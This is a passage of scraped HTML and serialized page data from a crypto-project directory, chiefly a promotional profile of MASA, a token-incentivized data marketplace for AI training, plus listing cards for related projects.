index-grid-item_image__RaI3G\",\"children\":[[\"$\",\"div\",null,{\"className\":\"chain-border_image__7jDBK\",\"children\":[\"$\",\"div\",null,{\"className\":\"chain-border_background__x9Cw8\",\"style\":{\"backgroundImage\":\"url(https://interchaininfo.zone/uploads/2023/12/sayve_logo.png)\"}}]}],[\"$\",\"$L11\",null,{\"className\":\"chain-border_border___yAEd\",\"config\":{\"src\":{\"src\":\"/images/borders/multichain.png\",\"id\":null,\"name\":\"multichain.png\"},\"srcPlaceholder\":\"/images/borders/default.png\",\"showLoader\":false,\"alt\":\"Sayve Protocol\",\"width\":100,\"height\":100}}]]}],[\"$\",\"h3\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD index-grid-item_title__q6GC4 text_l1rg__YDE7Z text_text900__VV9pG text_v_left__tlNJA\",\"children\":[[\"$\",\"span\",null,{\"children\":\"Sayve Protocol\"}],[\"$\",\"div\",null,{\"className\":\"index-grid-item_tooltip__z__O_\",\"children\":[false,[\"$\",\"span\",null,{\"className\":\"index-grid-item_tooltiptext__Ayecb\",\"children\":\"Featured\"}]]}],[\"$\",\"div\",null,{\"className\":\"index-grid-item_tooltip__z__O_\",\"children\":[false,[\"$\",\"span\",null,{\"className\":\"index-grid-item_tooltiptext__Ayecb\",\"children\":\"Verified\"}]]}]]}],[\"$\",\"p\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD index-grid-item_description__ZxMsi text_s2rg__jUeva text_text700__8M8i7 text_v_left__tlNJA\",\"children\":\"Sayve is an AI-powered Learn to Earn protocol built on the Terra Blockchain\\n\"}]]}],[\"$\",\"$L7\",null,{\"className\":\"badge_badge__NWd7w index-grid-item_category__5cOX0\",\"href\":\"/categories/gaming\",\"prefetch\":false,\"children\":\"Gaming\"}]]}]}],[\"$\",\"li\",\"6998\",{\"className\":\"$undefined\",\"children\":[\"$\",\"article\",null,{\"className\":\"article_article__OmyVR index-grid-item_article___y7SQ\",\"children\":[[\"$\",\"$L7\",null,{\"className\":\"index-grid-item_link__qsbUW\",\"href\":\"/indexes/snails\",\"prefetch\":false,\"children\":[[\"$\",\"div\",null,{\"className\":\"box_box__RsMfi box_v_center__o40BX box_h_center__DoEtA chain-border_chain_border__YQd2P index-grid-item_image__RaI3G\",\"children\":[[\"$\",\"div\",null,{\"className\":\"chain-border_image__7jDBK\",\"children\":[\"$\",\"div\",null,{\"className\":\"chain-border_background__x9Cw8\",\"style\":{\"backgroundImage\":\"url(https://interchaininfo.zone/uploads/2023/12/Logo.png)\"}}]}],[\"$\",\"$L11\",null,{\"className\":\"chain-border_border___yAEd\",\"config\":{\"src\":{\"src\":\"/images/borders/multichain.png\",\"id\":null,\"name\":\"multichain.png\"},\"srcPlaceholder\":\"/images/borders/default.png\",\"showLoader\":false,\"alt\":\"SNAILS.\",\"width\":100,\"height\":100}}]]}],[\"$\",\"h3\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD index-grid-item_title__q6GC4 text_l1rg__YDE7Z text_text900__VV9pG text_v_left__tlNJA\",\"children\":[[\"$\",\"span\",null,{\"children\":\"SNAILS.\"}],[\"$\",\"div\",null,{\"className\":\"index-grid-item_tooltip__z__O_\",\"children\":[false,[\"$\",\"span\",null,{\"className\":\"index-grid-item_tooltiptext__Ayecb\",\"children\":\"Featured\"}]]}],[\"$\",\"div\",null,{\"className\":\"index-grid-item_tooltip__z__O_\",\"children\":[[\"$\",\"svg\",null,{\"xmlns\":\"http://www.w3.org/2000/svg\",\"fill\":\"#fff\",\"fillOpacity\":0.15,\"viewBox\":\"0 0 20 20\",\"className\":\"icon_icon__3oSxu\",\"width\":20,\"height\":20,\"preserveAspectRatio\":\"xMaxYMid meet\",\"children\":[[\"$\",\"path\",null,{\"d\":\"m10 0 1.756 1.173 2.07-.412L15 2.517l2.071.412.412 2.07 1.756 1.174-.412 2.071L20 10l-1.173 1.756.412 2.07L17.483 15l-.412 2.071-2.07.412-1.174 1.756-2.071-.412L10 20l-1.756-1.173-2.07.412L5 17.483l-2.071-.412-.412-2.07L.76 13.826l.412-2.071L0 10l1.173-1.756-.412-2.07L2.517 5l.412-2.071 2.07-.412L6.174.76l2.071.412L10 0Z\"}],[\"$\",\"path\",null,{\"fill\":\"none\",\"stroke\":\"#fff\",\"d\":\"m6 9.5 3 3 5-5\"}]]}],[\"$\",\"span\",null,{\"className\":\"index-grid-item_tooltiptext__Ayecb\",\"children\":\"Verified\"}]]}]]}],[\"$\",\"p\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD index-grid-item_description__ZxMsi text_s2rg__jUeva text_text700__8M8i7 text_v_left__tlNJA\",\"children\":\"SNAILS. rewards its holders for content created about the Cosmos Ecosystem\\n\"}]]}],[\"$\",\"$L7\",null,{\"className\":\"badge_badge__NWd7w index-grid-item_category__5cOX0\",\"href\":\"/categories/nfts\",\"prefetch\":false,\"children\":\"NFTs\"}]]}]}],[\"$\",\"li\",\"3706\",{\"className\":\"$undefined\",\"children\":[\"$\",\"article\",null,{\"className\":\"article_article__OmyVR index-grid-item_article___y7SQ\",\"children\":[[\"$\",\"$L7\",null,{\"className\":\"index-grid-item_link__qsbUW\",\"href\":\"/indexes/pupai\",\"prefetch\":false,\"children\":[[\"$\",\"div\",null,{\"className\":\"box_box__RsMfi box_v_center__o40BX box_h_center__DoEtA chain-border_chain_border__YQd2P index-grid-item_image__RaI3G\",\"children\":[[\"$\",\"div\",null,{\"className\":\"chain-border_image__7jDBK\",\"children\":[\"$\",\"div\",null,{\"className\":\"chain-border_background__x9Cw8\",\"style\":{\"backgroundImage\":\"url(https://interchaininfo.zone/uploads/2023/02/PUPAI-7.png)\"}}]}],[\"$\",\"$L11\",null,{\"className\":\"chain-border_border___yAEd\",\"config\":{\"src\":{\"id\":4333,\"name\":\"Juno-400px.png\",\"src\":\"https://interchaininfo.zone/uploads/2023/06/Juno-400px.png\"},\"srcPlaceholder\":\"/images/borders/default.png\",\"showLoader\":false,\"alt\":\"PUPAI\",\"width\":100,\"height\":100}}]]}],[\"$\",\"h3\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD index-grid-item_title__q6GC4 text_l1rg__YDE7Z text_text900__VV9pG text_v_left__tlNJA\",\"children\":[[\"$\",\"span\",null,{\"children\":\"PUPAI\"}],[\"$\",\"div\",null,{\"className\":\"index-grid-item_tooltip__z__O_\",\"children\":[false,[\"$\",\"span\",null,{\"className\":\"index-grid-item_tooltiptext__Ayecb\",\"children\":\"Featured\"}]]}],[\"$\",\"div\",null,{\"className\":\"index-grid-item_tooltip__z__O_\",\"children\":[false,[\"$\",\"span\",null,{\"className\":\"index-grid-item_tooltiptext__Ayecb\",\"children\":\"Verified\"}]]}]]}],[\"$\",\"p\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD index-grid-item_description__ZxMsi text_s2rg__jUeva text_text700__8M8i7 text_v_left__tlNJA\",\"children\":\"An AI-Powered DAO Created by Pupmøs\\n\"}]]}],[\"$\",\"$L7\",null,{\"className\":\"badge_badge__NWd7w index-grid-item_category__5cOX0\",\"href\":\"/categories/memecoins\",\"prefetch\":false,\"children\":\"MemeCoins\"}]]}]}],[\"$\",\"li\",\"2959\",{\"className\":\"$undefined\",\"children\":[\"$\",\"article\",null,{\"className\":\"article_article__OmyVR index-grid-item_article___y7SQ\",\"children\":[[\"$\",\"$L7\",null,{\"className\":\"index-grid-item_link__qsbUW\",\"href\":\"/indexes/fetch-ai\",\"prefetch\":false,\"children\":[[\"$\",\"div\",null,{\"className\":\"box_box__RsMfi box_v_center__o40BX box_h_center__DoEtA chain-border_chain_border__YQd2P index-grid-item_image__RaI3G\",\"children\":[[\"$\",\"div\",null,{\"className\":\"chain-border_image__7jDBK\",\"children\":[\"$\",\"div\",null,{\"className\":\"chain-border_background__x9Cw8\",\"style\":{\"backgroundImage\":\"url(https://interchaininfo.zone/uploads/2022/12/ef99080b2bed55536bddd8fa0ac70f1d81636e0f.jpg)\"}}]}],[\"$\",\"$L11\",null,{\"className\":\"chain-border_border___yAEd\",\"config\":{\"src\":{\"src\":\"https://interchaininfo.zone/uploads/2023/06/Fetch-AI-400px.png\",\"id\":null,\"name\":\"customBorder.png\"},\"srcPlaceholder\":\"/images/borders/default.png\",\"showLoader\":false,\"alt\":\"Fetch AI\",\"width\":100,\"height\":100}}]]}],[\"$\",\"h3\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD index-grid-item_title__q6GC4 text_l1rg__YDE7Z text_text900__VV9pG text_v_left__tlNJA\",\"children\":[[\"$\",\"span\",null,{\"children\":\"Fetch AI\"}],[\"$\",\"div\",null,{\"className\":\"index-grid-item_tooltip__z__O_\",\"children\":[false,[\"$\",\"span\",null,{\"className\":\"index-grid-item_tooltiptext__Ayecb\",\"children\":\"Featured\"}]]}],[\"$\",\"div\",null,{\"className\":\"index-grid-item_tooltip__z__O_\",\"children\":[false,[\"$\",\"span\",null,{\"className\":\"index-grid-item_tooltiptext__Ayecb\",\"children\":\"Verified\"}]]}]]}],[\"$\",\"p\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD index-grid-item_description__ZxMsi text_s2rg__jUeva text_text700__8M8i7 text_v_left__tlNJA\",\"children\":\"Power peer-to-peer applications with automation and AI capabilities, with or without direct access to a blockchain.\\n\"}]]}],[\"$\",\"$L7\",null,{\"className\":\"badge_badge__NWd7w index-grid-item_category__5cOX0\",\"href\":\"/categories/blockchains?subcategory=ecosystems\",\"prefetch\":false,\"children\":\"Ecosystems\"}]]}]}],[\"$\",\"li\",\"2798\",{\"className\":\"$undefined\",\"children\":[\"$\",\"article\",null,{\"className\":\"article_article__OmyVR index-grid-item_article___y7SQ\",\"children\":[[\"$\",\"$L7\",null,{\"className\":\"index-grid-item_link__qsbUW\",\"href\":\"/indexes/calcfinance\",\"prefetch\":false,\"children\":[[\"$\",\"div\",null,{\"className\":\"box_box__RsMfi box_v_center__o40BX box_h_center__DoEtA chain-border_chain_border__YQd2P index-grid-item_image__RaI3G\",\"children\":[[\"$\",\"div\",null,{\"className\":\"chain-border_image__7jDBK\",\"children\":[\"$\",\"div\",null,{\"className\":\"chain-border_background__x9Cw8\",\"style\":{\"backgroundImage\":\"url(https://interchaininfo.zone/uploads/2022/12/2ec1966cb75be7a41e0704954c6e2b62f2bd98d5.jpg)\"}}]}],[\"$\",\"$L11\",null,{\"className\":\"chain-border_border___yAEd\",\"config\":{\"src\":{\"src\":\"/images/borders/multichain.png\",\"id\":null,\"name\":\"multichain.png\"},\"srcPlaceholder\":\"/images/borders/default.png\",\"showLoader\":false,\"alt\":\"CALC Finance\",\"width\":100,\"height\":100}}]]}],[\"$\",\"h3\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD index-grid-item_title__q6GC4 text_l1rg__YDE7Z text_text900__VV9pG text_v_left__tlNJA\",\"children\":[[\"$\",\"span\",null,{\"children\":\"CALC Finance\"}],[\"$\",\"div\",null,{\"className\":\"index-grid-item_tooltip__z__O_\",\"children\":[false,[\"$\",\"span\",null,{\"className\":\"index-grid-item_tooltiptext__Ayecb\",\"children\":\"Featured\"}]]}],[\"$\",\"div\",null,{\"className\":\"index-grid-item_tooltip__z__O_\",\"children\":[false,[\"$\",\"span\",null,{\"className\":\"index-grid-item_tooltiptext__Ayecb\",\"children\":\"Verified\"}]]}]]}],[\"$\",\"p\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD index-grid-item_description__ZxMsi text_s2rg__jUeva text_text700__8M8i7 text_v_left__tlNJA\",\"children\":\"The place for intelligent, on-chain automation and investing.\\n\"}]]}],[\"$\",\"$L7\",null,{\"className\":\"badge_badge__NWd7w index-grid-item_category__5cOX0\",\"href\":\"/categories/ai\",\"prefetch\":false,\"children\":\"AI\"}]]}]}]],[\"$\",\"$L18\",\"{\\\"page\\\":0,\\\"perPage\\\":6,\\\"sortBy\\\":\\\"default\\\",\\\"query\\\":\\\"*\\\",\\\"filters\\\":{\\\"category\\\":{\\\"operator\\\":\\\"OR\\\",\\\"values\\\":[76]}},\\\"exclude\\\":[11744]}\",{\"total\":48,\"perPage\":6,\"page\":0,\"pages\":8,\"count\":6,\"query\":{\"page\":0,\"perPage\":6,\"sortBy\":\"default\",\"query\":\"*\",\"filters\":{\"category\":{\"operator\":\"OR\",\"values\":[76]}},\"exclude\":[11744]}}]]}]]}]}]\n"])</script><link rel="preload" as="image" imageSrcSet="/_next/image?url=%2Fimages%2Findexbg2.png&amp;w=640&amp;q=100 640w, /_next/image?url=%2Fimages%2Findexbg2.png&amp;w=768&amp;q=100 768w, /_next/image?url=%2Fimages%2Findexbg2.png&amp;w=1024&amp;q=100 1024w, /_next/image?url=%2Fimages%2Findexbg2.png&amp;w=1440&amp;q=100 1440w, /_next/image?url=%2Fimages%2Findexbg2.png&amp;w=1920&amp;q=100 1920w, /_next/image?url=%2Fimages%2Findexbg2.png&amp;w=3840&amp;q=100 3840w" imageSizes="100vw"/><link rel="preload" as="image" imageSrcSet="/_next/image?url=https%3A%2F%2Finterchaininfo.zone%2Fuploads%2F2023%2F07%2FEthereum-400px.png&amp;w=640&amp;q=75 1x"/><div hidden id="S:1"><main class="main_main__rt4V_ main_with_layout___uGC6"><section class="section_section__wGo6H section_row__M80i9 section_h_center__2EDa1 section_v_center__Ys8MB index-header_header__V_a8N spacing_s5__7CiBG spacing_s5_tablet__DN9Nk spacing_s5_tablet_landscape___bagU spacing_s5_desktop__5EI7P"><div class="background_background__MwZXb index-header_background__u5AgF"><div class="image_image__LbG0x index-header_background__u5AgF"><picture class="image_picture__vzblY"><img alt="MASA." decoding="async" data-nimg="fill" class="image_cover__8W_A_" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="100vw" srcSet="/_next/image?url=%2Fimages%2Findexbg2.png&amp;w=640&amp;q=100 640w, /_next/image?url=%2Fimages%2Findexbg2.png&amp;w=768&amp;q=100 768w, /_next/image?url=%2Fimages%2Findexbg2.png&amp;w=1024&amp;q=100 1024w, /_next/image?url=%2Fimages%2Findexbg2.png&amp;w=1440&amp;q=100 1440w, /_next/image?url=%2Fimages%2Findexbg2.png&amp;w=1920&amp;q=100 1920w, /_next/image?url=%2Fimages%2Findexbg2.png&amp;w=3840&amp;q=100 3840w" src="/_next/image?url=%2Fimages%2Findexbg2.png&amp;w=3840&amp;q=100"/></picture></div></div><div class="container_container__9Y8aW index-header_content__vmxYZ"><div class="box_box__RsMfi box_v_left__G2uDG box_h_center__DoEtA index-header_title_box__YodDo"><div class="box_box__RsMfi box_v_center__o40BX box_h_center__DoEtA chain-border_chain_border__YQd2P index-header_chain_border__k5HoD"><div class="chain-border_image__7jDBK"><div class="chain-border_background__x9Cw8" style="background-image:url(https://interchaininfo.zone/uploads/2024/07/kC0UzpkB_400x400.jpg)"></div></div><div class="image_image__LbG0x chain-border_border___yAEd"><picture class="image_picture__vzblY"><img alt="MASA." width="100" height="100" decoding="async" data-nimg="1" class="image_cover__8W_A_" style="color:transparent" srcSet="/_next/image?url=https%3A%2F%2Finterchaininfo.zone%2Fuploads%2F2023%2F07%2FEthereum-400px.png&amp;w=640&amp;q=75 1x" src="/_next/image?url=https%3A%2F%2Finterchaininfo.zone%2Fuploads%2F2023%2F07%2FEthereum-400px.png&amp;w=640&amp;q=75"/></picture></div></div><div class="box_box__RsMfi box_v_left__G2uDG box_h_center__DoEtA index-header_title_content__y6y_G"><h1 id="" class="text_text__VtiUD index-header_title__3UXr8 text_h2db__lLZ6z text_text900__VV9pG text_v_left__tlNJA">MASA.</h1><div class="box_box__RsMfi box_v_left__G2uDG box_h_bottom__aT2Fe link-button-group_link_button_group__pD0V7 index-header_categories__CMOoD"><a class="button_button__bmQqK button_link_button__sb21n button_inline__0CtaX index-header_category__cu2Zy" href="/categories/ai">AI</a></div><div class="box_box__RsMfi box_v_left__G2uDG box_h_center__DoEtA social-icons_social_icons__Z4TFu index-header_links__3QArG"><a class="social-icons_link__c1UEA" target="blank" aria-label="Social Icons" href="https://discord.gg/masafinance"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 20 16" class="icon_icon__3oSxu social-icons_icons_image__sfWd1" width="22" height="22" preserveAspectRatio="xMaxYMid meet"><path d="M17.273 2.375S15.189.693 12.727.5l-.222.458c2.226.561 3.247 1.366 4.313 2.354C14.98 2.345 13.164 1.438 10 1.438c-3.164 0-4.98.907-6.818 1.875 1.066-.99 2.28-1.883 4.313-2.356L7.273.5C4.69.752 2.727 2.375 2.727 2.375S.4 5.855 0 12.688c2.346 2.79 5.91 2.812 5.91 2.812l.744-1.024a9.088 9.088 0 0 1-3.927-2.726C4.2 12.898 6.42 14.094 10 14.094c3.58 0 5.8-1.196 7.273-2.344a9.088 9.088 0 0 1-3.927 2.726l.745 1.024s3.563-.022 5.909-2.813c-.4-6.832-2.727-10.312-2.727-10.312ZM7.045 10.813c-.878 0-1.59-.84-1.59-1.876 0-1.035.712-1.874 1.59-1.874.88 0 1.591.839 1.591 1.875 0 1.035-.712 1.874-1.59 1.874Zm5.91 0c-.88 0-1.591-.84-1.591-1.876 0-1.035.712-1.874 1.59-1.874.88 0 1.591.839 1.591 1.875 0 1.035-.712 1.874-1.59 1.874Z"></path></svg></a><a class="social-icons_link__c1UEA" target="blank" aria-label="Social Icons" href="https://masafinance.medium.com/"><svg xmlns="http://www.w3.org/2000/svg" fill="#fff" viewBox="0 0 512 512" class="icon_icon__3oSxu social-icons_icons_image__sfWd1" width="22" height="22" preserveAspectRatio="xMaxYMid meet"><path d="M64 0C28.7 0 0 28.7 0 64v288c0 35.3 28.7 64 64 64h96v80c0 6.1 3.4 11.6 8.8 14.3s11.9 2.1 16.8-1.5L309.3 416H448c35.3 0 64-28.7 64-64V64c0-35.3-28.7-64-64-64H64z"></path></svg></a><a class="social-icons_link__c1UEA" target="blank" aria-label="Social Icons" href="https://t.me/masafinance"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 20 18" class="icon_icon__3oSxu social-icons_icons_image__sfWd1" width="22" height="22" preserveAspectRatio="xMaxYMid meet"><path d="m16.267 16.64 2.861-15.18s.039-.198.039-.397c0-.297-.255-.396-.478-.396-.363-.001-.86.185-.86.185L1.546 7.573s-.713.237-.713.733c0 .595.693.803.693.803l3.892 1.075.619.324-.204-.57 9.164-5.485a.347.347 0 0 1 .422.551L8.59 11.321l-.67 4.142s-.015-.001-.042-.021l-.165 1.063a.366.366 0 0 0 .167.034.489.489 0 0 0 .266-.095l2.617-2.678 3.885 3.35s.227.217.667.217c.828 0 .95-.693.95-.693Z"></path></svg></a><a class="social-icons_link__c1UEA" target="blank" aria-label="Social Icons" href="https://twitter.com/getmasafi"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 20 16" class="icon_icon__3oSxu social-icons_icons_image__sfWd1" width="22" height="22" preserveAspectRatio="xMaxYMid meet"><path d="M19.167.5a9.083 9.083 0 0 1-2.617 1.275 3.733 3.733 0 0 0-6.55 2.5v.833a8.883 8.883 0 0 1-7.5-3.775s-3.333 7.5 4.167 10.834a9.7 9.7 0 0 1-5.834 1.666C8.333 18 17.5 13.833 17.5 4.25c0-.232-.023-.464-.067-.692A6.434 6.434 0 0 0 19.167.5Z"></path></svg></a><a class="social-icons_link__c1UEA" target="blank" aria-label="Social Icons" href="https://www.youtube.com/@masanetwork"><svg xmlns="http://www.w3.org/2000/svg" fill="#fff" viewBox="0 0 576 512" class="icon_icon__3oSxu social-icons_icons_image__sfWd1" width="22" height="22" preserveAspectRatio="xMaxYMid meet"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg></a></div></div></div><div class="box_box__RsMfi box_v_left__G2uDG box_h_top__E_qfk content_content__JcOxC index-header_description__g_10v"><p id="" class="text_text__VtiUD content_text__N5YHo content_paragraph__dhsZM index-header_description_paragraph__UQd94 text_m1rg__L6wlO text_text700__8M8i7 text_v_left__tlNJA">By decentralizing data ownership and providing incentives for data sharing, MASA empowers users to control and profit from their data, while enabling developers to access diverse and high-quality data for training AI models.</p></div><a class="button_button__bmQqK button_link_button__sb21n button_primary__oFyb6 index-header_button__MvjY8" href="/cms/indexes/11744"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 14 13" class="icon_icon__3oSxu" width="16" height="16" preserveAspectRatio="xMaxYMid meet"><path d="M6.5 12.333a.5.5 0 0 1 .5-.5h6a.5.5 0 0 1 0 1H7a.5.5 0 0 1-.5-.5ZM11 1.42a.914.914 0 0 0-.646.267L2.118 9.922l-.43 1.724 1.723-.43 8.235-8.236A.913.913 0 0 0 11 1.42ZM9.646.98a1.914 1.914 0 1 1 2.708 2.707L4.02 12.02a.5.5 0 0 1-.232.132l-2.667.666a.5.5 0 0 1-.606-.606l.667-2.667a.5.5 0 0 1 .131-.232L9.646.98Z" clip-rule="evenodd"></path></svg></a></div></section><section class="section_section__wGo6H section_row__M80i9 section_h_center__2EDa1 section_v_center__Ys8MB text-content_section__0OqDo spacing_s5__7CiBG spacing_s5_tablet__DN9Nk spacing_s7_5_tablet_landscape__T8P_5 spacing_s7_5_desktop__Mbm4C"><div class="container_container__9Y8aW"><div class="text-content_content_section__MQ0_i"><div class="box_box__RsMfi box_v_left__G2uDG box_h_top__E_qfk content_content__JcOxC text-content_content__Jneem"><h2 id="title_0" class="text_text__VtiUD content_text__N5YHo content_title__FRb1X text_h3mb__JTS8a text_text900__VV9pG text_v_left__tlNJA">Core Features</h2> <ol class="content_text__N5YHo content_list__L11dN">
<li class="content_list_item__DayMF">
<p id="" class="text_text__VtiUD content_text__N5YHo content_paragraph__dhsZM text_m1rg__L6wlO text_text700__8M8i7 text_v_left__tlNJA"><strong id="" class="text_text__VtiUD text_m1rg__L6wlO text_white__3uadS text_v_left__tlNJA">Decentralized Data Marketplace</strong>:</p> <ul class="content_text__N5YHo content_list__L11dN">
<li class="content_list_item__DayMF">MASA creates a <a class="custom-link_link__XCsqE" target="_blank" href="https://interchaininfo.zone/indexes/decentralized">decentralized</a> data marketplace where users can share their data securely and get rewarded. This marketplace allows for the exchange of data between individuals and AI developers, facilitating the development of personalized AI applications.</li> </ul> </li> <li class="content_list_item__DayMF">
<p id="" class="text_text__VtiUD content_text__N5YHo content_paragraph__dhsZM text_m1rg__L6wlO text_text700__8M8i7 text_v_left__tlNJA"><strong id="" class="text_text__VtiUD text_m1rg__L6wlO text_white__3uadS text_v_left__tlNJA">Data Privacy and Security</strong>:</p> <ul class="content_text__N5YHo content_list__L11dN">
<li class="content_list_item__DayMF">The protocol uses advanced cryptographic techniques, such as zero-knowledge proofs, to ensure that users’ data is shared securely and privately. This approach protects user data from unauthorized access and ensures compliance with data privacy regulations.</li> </ul> </li> <li class="content_list_item__DayMF">
<p id="" class="text_text__VtiUD content_text__N5YHo content_paragraph__dhsZM text_m1rg__L6wlO text_text700__8M8i7 text_v_left__tlNJA"><strong id="" class="text_text__VtiUD text_m1rg__L6wlO text_white__3uadS text_v_left__tlNJA">Cross-Chain Interoperability</strong>:</p> <ul class="content_text__N5YHo content_list__L11dN">
<li class="content_list_item__DayMF">MASA supports interoperability across multiple blockchain networks. Through partnerships with projects like LayerZero, MASA enables data sharing <a class="custom-link_link__XCsqE" target="_blank" href="https://interchaininfo.zone/indexes/across-protocol">across</a> different chains, making it a versatile solution for various <a class="custom-link_link__XCsqE" target="_blank" href="https://interchaininfo.zone/indexes/blockchain">blockchain</a> ecosystems.</li> </ul> </li> <li class="content_list_item__DayMF">
<p id="" class="text_text__VtiUD content_text__N5YHo content_paragraph__dhsZM text_m1rg__L6wlO text_text700__8M8i7 text_v_left__tlNJA"><strong id="" class="text_text__VtiUD text_m1rg__L6wlO text_white__3uadS text_v_left__tlNJA">Incentive Mechanisms</strong>:</p> <ul class="content_text__N5YHo content_list__L11dN">
<li class="content_list_item__DayMF">Users are incentivized to share their data through a “quest-to-earn” model, where they can earn MASA tokens by contributing data. These tokens can be used to pay for data usage fees, manage personal data, and reward node operators who maintain the network’s infrastructure.</li> </ul> </li> <li class="content_list_item__DayMF">
<p id="" class="text_text__VtiUD content_text__N5YHo content_paragraph__dhsZM text_m1rg__L6wlO text_text700__8M8i7 text_v_left__tlNJA"><strong id="" class="text_text__VtiUD text_m1rg__L6wlO text_white__3uadS text_v_left__tlNJA">Node-to-Earn Model</strong>:</p> <ul class="content_text__N5YHo content_list__L11dN">
<li class="content_list_item__DayMF">Individuals can become MASA <a class="custom-link_link__XCsqE" target="_blank" href="https://interchaininfo.zone/indexes/oracle">Oracle</a> nodes, contributing their unused computing power and data to the network. This model decentralizes the network’s operation and enhances its security and efficiency.</li> </ul> </li> </ol> <h2 id="title_4" class="text_text__VtiUD content_text__N5YHo content_title__FRb1X text_h3mb__JTS8a text_text900__VV9pG text_v_left__tlNJA">Ecosystem and Community</h2> <p id="" class="text_text__VtiUD content_text__N5YHo content_paragraph__dhsZM text_m1rg__L6wlO text_text700__8M8i7 text_v_left__tlNJA">MASA’s ecosystem is designed to foster collaboration between data contributors and AI developers. The project has garnered support from major industry players, including <a class="custom-link_link__XCsqE" target="_blank" href="https://interchaininfo.zone/indexes/coinbase">Coinbase</a> Ventures and Huobi. Since its launch, MASA has accumulated over 1.4 million unique <a class="custom-link_link__XCsqE" target="_blank" href="https://interchaininfo.zone/indexes/wallet">wallets</a>, each contributing valuable personal data to the network.</p> <h2 id="title_8" class="text_text__VtiUD content_text__N5YHo content_title__FRb1X text_h3mb__JTS8a text_text900__VV9pG text_v_left__tlNJA">Token Utility</h2> <p id="" class="text_text__VtiUD content_text__N5YHo content_paragraph__dhsZM text_m1rg__L6wlO text_text700__8M8i7 text_v_left__tlNJA">The MASA token plays a crucial role in the ecosystem:</p> <ul class="content_text__N5YHo content_list__L11dN">
<li class="content_list_item__DayMF"><strong id="" class="text_text__VtiUD text_m1rg__L6wlO text_white__3uadS text_v_left__tlNJA">Incentives</strong>: Rewards users for contributing data.</li> <li class="content_list_item__DayMF"><strong id="" class="text_text__VtiUD text_m1rg__L6wlO text_white__3uadS text_v_left__tlNJA">Fees</strong>: Used to pay for data access and management.</li> <li class="content_list_item__DayMF"><strong id="" class="text_text__VtiUD text_m1rg__L6wlO text_white__3uadS text_v_left__tlNJA">Staking</strong>: Node operators stake MASA tokens to participate in network operations and earn rewards.</li> </ul> <h2 id="title_14" class="text_text__VtiUD content_text__N5YHo content_title__FRb1X text_h3mb__JTS8a text_text900__VV9pG text_v_left__tlNJA">Future Prospects</h2> <p id="" class="text_text__VtiUD content_text__N5YHo content_paragraph__dhsZM text_m1rg__L6wlO text_text700__8M8i7 text_v_left__tlNJA">MASA aims to expand its platform by integrating more blockchain networks and enhancing its data marketplace. The upcoming launch of the mainnet and continuous development of new features are set to further increase the platform’s adoption and utility.</p> <h3 id="title_1" class="text_text__VtiUD content_text__N5YHo content_sub_title__uPe8o text_l1rg__YDE7Z text_text900__VV9pG text_v_left__tlNJA">Conclusion</h3> <p id="" class="text_text__VtiUD content_text__N5YHo content_paragraph__dhsZM text_m1rg__L6wlO text_text700__8M8i7 text_v_left__tlNJA">MASA is set to transform the AI and blockchain landscapes by decentralizing data ownership and creating a secure, incentivized marketplace for data sharing. By leveraging advanced cryptographic techniques and fostering cross-chain interoperability, MASA provides a robust infrastructure for the future of decentralized data management.</p></div><div class="text-content_table_of_content__Bvezm"><section class="table-of-contents_container__4f8Eu"><h2 class="table-of-contents_title__T649i">CONTENTS</h2><ul class="table-of-contents_list_items__gIEM8"><li class="table-of-contents_list_item__Xf6Jo"><div class="table-of-contents_item_wrapper__pI3xI"><a class="table-of-contents_item__BcU7g" href="#title_0">Core Features</a></div></li><li class="table-of-contents_list_item__Xf6Jo"><div class="table-of-contents_item_wrapper__pI3xI"><a class="table-of-contents_item__BcU7g" href="#title_4">Ecosystem and Community</a></div></li><li class="table-of-contents_list_item__Xf6Jo"><div class="table-of-contents_item_wrapper__pI3xI"><a class="table-of-contents_item__BcU7g" href="#title_8">Token Utility</a></div></li><li class="table-of-contents_list_item__Xf6Jo"><div class="table-of-contents_item_wrapper__pI3xI"><a class="table-of-contents_item__BcU7g" href="#title_14">Future Prospects</a><span><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 17 10" class="icon_icon__3oSxu table-of-contents_arrow__l1u26" width="15" height="15" preserveAspectRatio="xMaxYMid meet"><path d="M16.5 4.5H2.76L6.615.864 5.93.136.77 5 5.93 9.864l.686-.728L2.759 5.5H16.5v-1Z" clip-rule="evenodd"></path></svg></span></div></li></ul></section></div></div></div></section><template id="P:2"></template><template id="P:3"></template></main></div><script>$RS=function(a,b){a=document.getElementById(a);b=document.getElementById(b);for(a.parentNode.removeChild(a);a.firstChild;)b.parentNode.insertBefore(a.firstChild,b);b.parentNode.removeChild(b)};$RS("S:1","P:1")</script><link rel="preload" as="image" imageSrcSet="/_next/image?url=https%3A%2F%2Fimg.youtube.com%2Fvi%2Fsjs8I4NTHwk%2Fhqdefault.jpg&amp;w=640&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fimg.youtube.com%2Fvi%2Fsjs8I4NTHwk%2Fhqdefault.jpg&amp;w=1024&amp;q=75 2x"/><link rel="preload" as="image" 